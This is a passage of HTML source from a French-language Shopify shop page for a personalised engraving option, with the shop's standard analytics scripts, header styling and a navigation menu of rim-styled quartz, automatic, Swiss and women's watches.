        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75686248778,
      theme_id: 190451646794,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.driftelement.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75686248778,"isMerchantRequest":null,"themeId":190451646794,"themeCityHash":"16324508514290351445","contentLanguage":"fr","currency":"EUR","eventMetadataId":"85aa2d35-3f59-4955-ac7e-551e5e14adf1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8492064080202,"requestId":"9fde011f-0936-42b5-8b12-5918e6111bc3-1769279686","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47036846408010,"productId":8492064080202,"productGid":"gid:\/\/shopify\/Product\/8492064080202","name":"Gravure personnalisée - Gravure personnalisée \/ Défaut \/ Défaut","price":"9.95","sku":"281_393511_2225550","brand":"TeeInBlue","variant":"Gravure personnalisée \/ Défaut \/ Défaut","category":"Personnalisateur","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47036846408010,"productId":8492064080202,"productGid":"gid:\/\/shopify\/Product\/8492064080202","name":"Gravure personnalisée - Gravure personnalisée \/ Défaut \/ Défaut","price":"9.95","sku":"281_393511_2225550","brand":"TeeInBlue","variant":"Gravure personnalisée \/ Défaut \/ Défaut","category":"Personnalisateur","nonInteraction":true,"remote":false,"referer":"https:\/\/www.driftelement.com\/fr\/products\/personalised-engraving"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.driftelement.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.driftelement.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="75686248778"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="190451646794"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.driftelement.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27258686210378__announcement_bar_CwVrVB" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--27258686210378__announcement_bar_CwVrVB-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--27258686210378__announcement_bar_CwVrVB-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--27258686210378__announcement_bar_CwVrVB.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--27258686210378__announcement_bar_CwVrVB section-sections--27258686210378__announcement_bar_CwVrVB-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.4rem;
        --desktop-text-size: 1.8rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><a href="/fr/products/driftelement-select-de-gold" title="DriftElement Select DE Gold"><strong>NEW: SELECT GOLD EDITION</strong></a></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--27258686210378__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
    position: absolute;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-drawer="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">



                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Montres Quartz
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-quartz-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Montres Quartz
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/products/montre-jante-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Quarz-Rot-00001_60x.jpg?v=1762524990" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch
                                        </a></li><li><a href="/fr/products/motorsport-silver-blue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Silber-Quarz-00001_60x.jpg?v=1762525639" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Silver Blue Rim Watch
                                        </a></li><li><a href="/fr/products/montre-jante-nitro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Nitro-Quarz-Rot-00002_60x.jpg?v=1762525725" alt="alt" class="image-gap-right" />
                                          
                                          Nitro Rim Watch
                                        </a></li><li><a href="/fr/products/racing-rim-watch-red" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Rot-00002_60x.jpg?v=1762508645" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red
                                        </a></li><li><a href="/fr/products/racing-rim-watch-blue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Silber-Blau-00001_60x.jpg?v=1762507206" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue
                                        </a></li><li><a href="/fr/products/racing-rim-watch-yellow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Quarz-Gelb-00002_60x.jpg?v=1762508735" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow
                                        </a></li><li><a href="/fr/products/montre-a-jante-dodecadon-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Schwarz-00003_60x.jpg?v=1762505677" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch
                                        </a></li><li><a href="/fr/products/montre-a-jante-dodecadon-motorsport-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Silber-00002_60x.jpg?v=1762526638" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch Silver
                                        </a></li><li><a href="/fr/products/montre-a-jante-dodecadon-motorsport-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Quarz-Gold-00002_60x.jpg?v=1762524759" alt="alt" class="image-gap-right" />
                                          
                                          Dodecadon Motorsport Rim Watch Gold
                                        </a></li><li><a href="/fr/products/driftelement-chronograph" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Chronograph-Schwarz-3_268e5633-1971-4472-81ff-8cc00622a859_60x.jpg?v=1765805353" alt="alt" class="image-gap-right" />
                                          
                                          Chronograph
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Montres Automatiques
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-automatic-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Montres Automatiques
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/products/automatique-motorsport-montre-de-jante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Automatik-Blau-Gold-00002_60x.jpg?v=1762527974" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Motorsport Rim Watch
                                        </a></li><li><a href="/fr/products/automatique-nitro-montre-de-jante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Nitro-Automatik-Silber-Rot-00001_60x.jpg?v=1762525802" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Nitro Rim Watch
                                        </a></li><li><a href="/fr/products/racing-rim-watch-red-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Schwarz-Rot-00001_60x.jpg?v=1762526212" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Red
                                        </a></li><li><a href="/fr/products/racing-rim-watch-blue-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Silber-Blau-00001_60x.jpg?v=1762526015" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Blue
                                        </a></li><li><a href="/fr/products/racing-rim-watch-yellow-automatic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Automatik-Schwarz-Gelb-00002_60x.jpg?v=1762526085" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Racing Rim Watch Yellow
                                        </a></li><li><a href="/fr/products/montre-a-jante-automatique-dodecadon-motorsport" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Schwarz-00003_60x.jpg?v=1762524877" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch
                                        </a></li><li><a href="/fr/products/montre-a-jante-automatique-dodecadon-motorsport-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Silber-00004_60x.jpg?v=1762524836" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch Silver
                                        </a></li><li><a href="/fr/products/montre-a-jante-automatique-dodecadon-motorsport-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Dodecadon-Automatik-Gold-00002_60x.jpg?v=1762524915" alt="alt" class="image-gap-right" />
                                          
                                          Automatic Dodecadon Motorsport Rim Watch Gold
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Montres Suisses
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-swiss-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Montres Suisses
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/products/swiss-motorsport-montre-de-jante" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Swiss-Rot-00002_60x.jpg?v=1762525350" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch Swiss
                                        </a></li><li><a href="/fr/products/racing-rim-watch-red-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Racing-Swiss-Rot-00001_60x.jpg?v=1762526190" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red Swiss
                                        </a></li><li><a href="/fr/products/racing-rim-watch-blue-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Automatic-Racing-Rim-Watch-Blue-6_60x.jpg?v=1762525979" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue Swiss
                                        </a></li><li><a href="/fr/products/racing-rim-watch-yellow-swiss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Automatic-Racing-Rim-Watch-Yellow-2_60x.jpg?v=1762526118" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow Swiss
                                        </a></li><li><a href="/fr/products/swiss-motorsport-montre-de-jante-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/DriftElement-Sellita-Motorsport-6_60x.webp?v=1749416208" alt="alt" class="image-gap-right" />
                                          
                                          Nitro Watch Swiss
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">Montres Femmes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-women-watches" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Montres Femmes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/products/motorsport-rim-watch-for-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Motorsport-Lady-Rot-00001_60x.jpg?v=1762525684" alt="alt" class="image-gap-right" />
                                          
                                          Motorsport Rim Watch for Women
                                        </a></li><li><a href="/fr/products/racing-rim-watch-red-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Red_60x.jpg?v=1762526239" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Red Women
                                        </a></li><li><a href="/fr/products/racing-rim-watch-blue-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Blue_60x.jpg?v=1762525957" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Blue Women
                                        </a></li><li><a href="/fr/products/racing-rim-watch-yellow-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          
                                              <img src="//www.driftelement.com/cdn/shop/files/Driftelement-Women-Racing-Yellow-2_60x.jpg?v=1762526142" alt="alt" class="image-gap-right" />
                                          
                                          Racing Rim Watch Yellow Women
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/fr/products/driftelement-select" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Sélectionner
                          </a></li><li><a href="/fr/collections/accessories-bracelets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accessories &amp; wristbands
                          </a></li><li><details id="Details-menu-drawer-menu-item-7">
